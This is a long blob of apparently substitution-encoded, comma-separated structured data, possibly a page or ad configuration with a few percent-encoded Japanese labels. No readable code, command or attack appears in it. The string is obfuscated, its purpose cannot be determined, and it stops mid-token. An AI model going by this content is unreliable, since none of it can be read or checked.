ciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s4uu5ujuj57so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sost7ubiu4uvu3uvstqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sost7ubiu4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umskulsmsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4uguguls4%E3%83%88%E3%83%83%E3%83%97s4%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uj5ukso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugumu0ulso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ugs4ubs6ujibsbu9s4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuguguxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu7umskseumu7ugsmugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcs4q7uju5s4ubs6ujibsbu9s4s6u9bujubu4uzsbu9s4ugugumso,socsb5ujadso8sodiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpugseuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umhskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sa0u6rasxs4u0u7u7vumulu7s4us55uju9s6s4u0ugso,socsb5ujadso8sodiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuvu3uv2sbuvu3uvsbiso,sousisbuju9s6siujs10sbu97u9u4ujcso8pug,ul,sm,ugurux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhurskskseskso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4ugso,socsb5ujadso8souus65uqcis4ubds4u7s4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuv+uvdiscso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhulu7u7u7skso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4umso,socsb5ujadso8souus65uqcis4ubds4ugs4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrcu9buji5u4pumuxsr2sbsrsbipu0uxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurseurumskhsmsmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4u0so,socsb5ujadso8souus65uqcis4uqs6ubukuku9s6s4ums4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pu7,u0,sk,ugum,ugur,ugsm,umum,u0smux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmb2cuj57mcu9ubs6bs1mubdsouo,ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uvsbiuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8so3ukmubs6ujibsbu9cmiu4usu9u9dmubdsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujso,sousisbuju9s6siujs10sbu97u9u4ujcso8pumux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmu7souo,ufsocu9sbu9buj5s6so8so32muu5s6du9s6m52ujsbiu4u9muusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umu0u7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s47iddsbu9s4umskso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv32m7ubs6uziu4msbmujuuuvu3uv32m7ubs6uziu4m7mujuvu3uv3ukubuziu4ubuji5u4so,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mugmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmumsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s4us55uju9s6s4umsmso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5s